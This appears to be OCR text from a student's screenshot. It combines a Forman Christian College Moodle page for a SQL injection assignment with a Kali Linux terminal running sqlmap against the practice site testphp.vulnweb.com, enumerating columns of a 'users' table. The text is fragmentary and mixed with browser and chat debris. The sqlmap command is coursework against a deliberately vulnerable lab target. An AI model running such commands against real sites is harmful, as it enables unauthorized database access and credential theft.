 Cours
pente
As
Acune
sqlma
(1) W
(282)
Not secure
tmoodle.fccollege.edu.pk/moodle/mod/a...
Bookmarks
FRM_PROD DB v.3....
Forman Christian C...
(2) WhatsApp
»
Other bookmarks
Forman Christian College (A Chartered University)
Empower SIS
Syllabus Template
Mooc FAQs
Submission requirements and deadline
· You should submit the assignment 1 in a git repository “Comp421-RollNumber-Section Name” within
the folder assignment 1.
· The link of the git repository should be submitted on Moodle within a word file.
· This is an individual assignment. Therefore, you are not allowed to do work in the groups.
· The deadline for the assignment 1 is Thursday 30th March, 2023.
· The total marks for this assignment are fourteen (14).
Grading Criteria
· Steps and commands to conduct the attack in the written form using any text editor: 8 marks.
· Submitting in git repository: 3 marks.
· File containing the dumped / fetched data after the SQL Injection attack or screenshots of successful
exploitation: 3 marks.
Note: Any submission after the deadline will be graded with “0”.
Assignment 1.pdf
Submission status
Submission status No attempt
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
11:59
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --colums
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us
ers --columns
{1.6.11#stable}
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 11:51:24 /2023-03-30/
[11:51:24] [INFO] resuming back-end DBMS 'mysql'
[11:51:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Google Chrome
Hamza Fcc
Oy assignment Ki ha to na ?
web.whatsapp.com
Right Ctrl
1
64
22°C Mostly cloudy
ENG
8:59 pm
30/03/2023
2